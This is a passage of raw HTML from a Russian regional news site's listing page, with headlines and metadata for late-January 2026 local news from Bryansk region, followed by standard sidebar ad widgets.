href="https://novozybkov.su/%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80-%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80-%d0%b2-%d1%80%d0%be%d1%81%d1%81/" title="Форматы «бакалавр» и «магистр» в России отменят с 1 сентября 2026 года" rel="bookmark">Форматы «бакалавр» и «магистр» в России отменят с 1 сентября 2026 года</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T11:01:59+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T11:01:59+03:00">11:01</time></div></header></article></div><div class="entry-row"><article id="post-208803" class="post-208803 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4%d0%b2%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80\/","headline":"В Брянской области потушено два пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T09:36:20+00:00","datePublished":"2026-01-29T09:36:20+00:00","dateModified":"2026-01-29T09:36:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4%d0%b2%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4%d0%b2%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80/" title="В Брянской области потушено два пожара" rel="bookmark">В Брянской области потушено два пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T09:36:20+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T09:36:20+03:00">09:36</time></div></header></article></div><div class="entry-row"><article id="post-208801" class="post-208801 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-59\/","headline":"Украинские дроны сбиты над Брянской областью ночью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T09:33:03+00:00","datePublished":"2026-01-29T09:33:03+00:00","dateModified":"2026-01-29T09:33:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-59/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-59/" title="Украинские дроны сбиты над Брянской областью ночью" rel="bookmark">Украинские дроны сбиты над Брянской областью ночью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T09:33:03+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T09:33:03+03:00">09:33</time></div></header></article></div><div class="entry-row"><article id="post-208797" class="post-208797 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4\/","headline":"Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-28T22:59:16+00:00","datePublished":"2026-01-28T22:59:16+00:00","dateModified":"2026-01-28T22:59:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4/" title="Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях" rel="bookmark">Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T22:59:16+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T22:59:16+03:00">22:59</time></div></header></article></div><div class="entry-row"><article id="post-208795" class="post-208795 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be\/","headline":"Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-26_23-40-28.jpg","dateCreated":"2026-01-28T16:00:13+00:00","datePublished":"2026-01-28T16:00:13+00:00","dateModified":"2026-01-29T22:48:38+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be/" title="Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах" rel="bookmark">Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T16:00:13+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T16:00:13+03:00">16:00</time></div></header></article></div><div class="entry-row"><article id="post-208789" class="post-208789 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%86%d1%8b-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b5-%d0%b0%d0%ba\/","headline":"Брянцы стали чаще покупать внешние аккумуляторы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/PEU22536-11-08-25-10-53-39.jpg","dateCreated":"2026-01-28T14:46:11+00:00","datePublished":"2026-01-28T14:46:11+00:00","dateModified":"2026-01-28T14:46:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%86%d1%8b-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b5-%d0%b0%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%86%d1%8b-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b5-%d0%b0%d0%ba/" title="Брянцы стали чаще покупать внешние аккумуляторы" rel="bookmark">Брянцы стали чаще покупать внешние аккумуляторы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T14:46:11+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T14:46:11+03:00">14:46</time></div></header></article></div><div class="entry-row"><article id="post-208785" class="post-208785 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3\/","headline":"В Новозыбкове одни горки насыпают, другие посыпают","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Без-имени-1.jpg","dateCreated":"2026-01-28T14:27:39+00:00","datePublished":"2026-01-28T14:27:39+00:00","dateModified":"2026-01-28T14:48:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/" title="В Новозыбкове одни горки насыпают, другие посыпают" rel="bookmark">В Новозыбкове одни горки насыпают, другие посыпают</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T14:27:39+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T14:27:39+03:00">14:27</time></div></header></article></div><div class="entry-row"><article id="post-208782" class="post-208782 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8-%d1%81%d0%be%d1%81%d0%b5%d0%b4%d0%bd%d0%b5%d0%bc-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b2%d0%be%d1%81%d1%81\/","headline":"В Новозыбкове и соседнем поселке восстанавливали электроснабжение","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_13-47-49.jpg","dateCreated":"2026-01-28T14:01:26+00:00","datePublished":"2026-01-28T14:01:26+00:00","dateModified":"2026-01-28T14:01:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8-%d1%81%d0%be%d1%81%d0%b5%d0%b4%d0%bd%d0%b5%d0%bc-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b2%d0%be%d1%81%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8-%d1%81%d0%be%d1%81%d0%b5%d0%b4%d0%bd%d0%b5%d0%bc-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b2%d0%be%d1%81%d1%81/" title="В Новозыбкове и соседнем поселке восстанавливали электроснабжение" rel="bookmark">В Новозыбкове и соседнем поселке восстанавливали электроснабжение</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T14:01:26+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T14:01:26+03:00">14:01</time></div></header></article></div><div class="entry-row"><article id="post-208779" class="post-208779 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%bc-%d0%bb%d0%be%d0%ba%d0%be%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b0%d0%bf%d0%ba-%d0%be\/","headline":"Основным локомотивом брянского АПК остается картофель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_13-22-07.jpg","dateCreated":"2026-01-28T13:22:58+00:00","datePublished":"2026-01-28T13:22:58+00:00","dateModified":"2026-01-28T13:22:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%bc-%d0%bb%d0%be%d0%ba%d0%be%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b0%d0%bf%d0%ba-%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%bc-%d0%bb%d0%be%d0%ba%d0%be%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b0%d0%bf%d0%ba-%d0%be/" title="Основным локомотивом брянского АПК остается картофель" rel="bookmark">Основным локомотивом брянского АПК остается картофель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T13:22:58+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T13:22:58+03:00">13:22</time></div></header></article></div><div class="entry-row"><article id="post-208776" class="post-208776 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%be%d1%82%d0%ba%d0%b5-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%be%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82\/","headline":"В сотне километров от Брянской области уничтожили украинскую фуру с беспилотниками","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-125049.png","dateCreated":"2026-01-28T12:54:14+00:00","datePublished":"2026-01-28T12:54:14+00:00","dateModified":"2026-01-28T23:09:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%be%d1%82%d0%ba%d0%b5-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%be%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%be%d1%82%d0%ba%d0%b5-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%be%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" title="В сотне километров от Брянской области уничтожили украинскую фуру с беспилотниками" rel="bookmark">В сотне километров от Брянской области уничтожили украинскую фуру с беспилотниками</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:54:14+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:54:14+03:00">12:54</time></div></header></article></div><div class="entry-row"><article id="post-208773" class="post-208773 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb\/","headline":"ДТП в Злынковском районе Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_12-27-33.jpg","dateCreated":"2026-01-28T12:28:39+00:00","datePublished":"2026-01-28T12:28:39+00:00","dateModified":"2026-01-28T12:28:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" title="ДТП в Злынковском районе Брянской области" rel="bookmark">ДТП в Злынковском районе Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:28:39+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:28:39+03:00">12:28</time></div></header></article></div><div class="entry-row"><article id="post-208770" class="post-208770 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%be%d0%b4%d0%be%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%b8%d0%b7-%d0%bb\/","headline":"Сегодня водоканал устраняет течь из люка в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-121813.png","dateCreated":"2026-01-28T12:21:38+00:00","datePublished":"2026-01-28T12:21:38+00:00","dateModified":"2026-01-29T22:51:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%be%d0%b4%d0%be%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%b8%d0%b7-%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%be%d0%b4%d0%be%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%b8%d0%b7-%d0%bb/" title="Сегодня водоканал устраняет течь из люка в Новозыбкове" rel="bookmark">Сегодня водоканал устраняет течь из люка в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:21:38+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:21:38+03:00">12:21</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
